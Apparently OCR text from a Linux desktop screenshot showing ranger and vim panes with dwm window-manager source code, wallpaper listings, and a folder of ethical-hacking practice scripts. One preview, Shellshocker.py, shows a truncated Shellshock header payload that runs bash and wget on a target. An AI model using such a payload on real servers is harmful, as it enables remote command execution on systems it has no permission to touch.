 []= ranger [42][====> ][ ] | [ ] 16013/16301 MiB | [/]: 26% [/home]: 40% | 02/06/2021 - 04:22 | coffee
" Press ? for help
.. (up a dir)
</git/github/Suckless/dwm/
resources/
config.def.h
config.h
config.mk
dependencies.md
drw.c
drw.h
drw.o [RO]
dwm* [RO]
dwm-alpha-20201019-61bb
dwm.1
dwm.c
dwm.o [RO]
keyboard_shortcuts.md
larbs.mom
LICENSE
Makefile
README.md
shiftview.c
transient.c
util.c
util.h
util.o [RO]
vanitygaps.c
832 Client **tc, *t;
1
2 for (tc = &c->mon->stack; *tc && *tc != c; tc = &(*tc)->snext);
3 *tc = c->snext;
4
5 if (c == c->mon->sel) {
6 for (t = c->mon->stack; t && !ISVISIBLE(t); t = t->snext);
7 c->mon->sel = t;
8 }
9 }
10
11 Monitor *
12 dirtomon(int dir)
13 {
14 Monitor *m = NULL;
15
floaterm(1/1)
coffee@navi /home/coffee/git/github/Suckless/dwm/drw.h
dmenu
dunst
dwm
slock
st
surf
tabbed
resources 1
config.def.h 22.1 K
config.h 22.1 K
config.mk 968 B
dependencies.md 446 B
drw.c 9.78 K
drw.h 1.77 K
drw.o 10.2 K
dwm 106 K
dwm-alpha-20201019-61~.diff 9.51 K
dwm.1 5.39 K
dwm.c 61.8 K
dwm.o 99.7 K
keyboard_shortcuts.md 7.52 K
larbs.mom 15.1 K
LICENSE 1.94 K
Makefile 1.24 K
README.md 10.2 K
shiftview.c 1.51 K
transient.c 847 B
util.c 517 B
util.h 305 B
util.o 2.21 K
vanitygaps.c 12.2 K
/* See LICENSE file for copyright and license deta
typedef struct {
Cursor cursor;
} Cur;
typedef struct Fnt {
Display *dpy;
unsigned int h;
XftFont *xfont;
FcPattern *pattern;
struct Fnt *next;
} Fnt;
enum { ColFg, ColBg, ColBorder }; /* Clr scheme in
typedef XftColor Clr;
typedef struct {
unsigned int w, h;
Display *dpy;
int screen;
Window root;
Visual *visual;
unsigned int depth;
Colormap cmap;
Drawable drawable;
GC gc;
Clr *scheme;
Fnt *fonts;
} Drw;
/* Drawable abstraction */
Drw *drw_create(Display *dpy, int screen, Window w
void drw_resize(Drw *drw, unsigned int w, unsigned
void drw_free(Drw *drw);
-rw-r--r-- 1 coffee users 1.77K 2021-02-05 16:29 404K sum, 273G free 7/24 All
58 w = blw = TEXTW(m->ltsymbol);
59 drw_setscheme(drw, scheme[SchemeNorm]);
60 x = drw_text(drw, x, 0, w, bh, lrpad / 2, m->ltsymbol, 0);
61
62 if ((w = m->ww - tw - x) > bh) {
63 if (m->sel) {
64 drw_setscheme(drw, scheme[m == selmon ? SchemeSel : SchemeNorm]);
65 drw_text(drw, x, 0, w, bh, lrpad / 2, m->sel->name, 0);
66 if (m->sel->isfloating)
67 drw_rect(drw, x + boxs, boxs, boxw, boxw, m->sel->isfixed, 0);
68 } else {
69 drw_setscheme(drw, scheme[SchemeNorm]);
70 drw_rect(drw, x, 0, w, bh, 1, 1);
<offee/git/github/Suckless/dwm dwm.c c utf-8 31% ≡ 832/2655 :2
:FloatermNew ranger
-- TERMINAL --
" Press ? for help
.. (up a dir)
<ntificação de Vulnerabilidad
DirectoryTraversal.py
Fuzzer.py
Headerxss.py
jschecker.py
Shellshocker.py
third.php.txt
URL-XSS.py
XSSFinder.py
19 if len(sys.argv) != 2:
>> 18 print "usage: %s url" % (sys.argv[0])
17 sys.exit(0)
16
15 tarurl = sys.argv[1]
floaterm(1/1)
coffee@navi /h/c/g/g/E/hacker_eti/_Code/_Python/2.1 - Identificação de Vulnerabilidade/Shellshocker.py
~.1 - Ide~
3 - Iden~
4 - Exec~
5 - Aval~
6 - Auto~
7 - Pent~
Fuzzer.py 911 B
Headerxss.py 314 B
jschecker.py 908 B
Shellshocker.py 302 B
third.php.txt 323 B
URL-XSS.py 1001 B
import requests
import sys
url = sys.argv[1]
payload = "() { :; }; /bin/bash -c '/usr/bin/wget
headers ={}
r = requests.head(url)
-rw-r--r-- 1 coffee users 302B 2021-02-03 20:09 5.29K sum, 273G free 5/8 50%
2 print "Up to date"
1 else:
27 print "Out of date"
<ntificação de Vulnerabilidade jschecker.py Python 3.9.1 64-bit python utf-8 64% ≡ 27/42 :8
:FloatermNew ranger
-- TERMINAL --
coffee@navi /home/coffee/Pictures/alpha-mountains-down-birds-clouds-digital-painting-4k-sm-2560x1080.jpg
Desktop
Documents
Downloads
Games
git
local
ms
Music
pendrive
Pictures
Public
res
SO
Templates
test
Videos
vimwiki
VirtualBox VMs
wallpaper
screenshot 42
8mb-artwork-2560x1080.jpg 746 K
77b13ffa0f182228.jpg 705 K
422fb20c60e0c0cac24c028a90574c0c.jpg 837 K
419983f259116d134be0d06045d40f18.jpg 349 K
1091500_screenshots_20201210181753_1.jpg 430 K
1113028.jpg 1.57 M
1123393.png 2.62 M
134038529_778514546080572_4059689438285847979_o.jpg 115 K
alone-in-the-street-x3-2560x1080.jpg 1.3 M
alpha-mountains-down-birds-clouds-digital-painting~.jpg 250 K
anime-biker-girl-art-rq-2560x1080.jpg 1.05 M
anime-cyber-girl-neon-city-cr-2560x1080.jpg 2.67 M
anime-girl-city-lights-neon-face-mask-4k-08-2560x~.jpg 1.84 M
anime-girl-city-night-neon-cyberpunk-4k-kw-2560x1~.jpg 1.27 M
anime-girl-cyberpunk-apophysis-ka-2560x1080.jpg 1.4 M
bad-cyber-girl-4k-7t-2560x1080.jpg 1.8 M
biker-synthwave-vg-2560x1080.jpg 1.88 M
c3c0000c75090849a467dfe9764d835d.jpg 127 K
-rw-r--r-- 1 coffee users 250K 2021-01-24 21:39 84.9M sum, 273G free 15/70 8%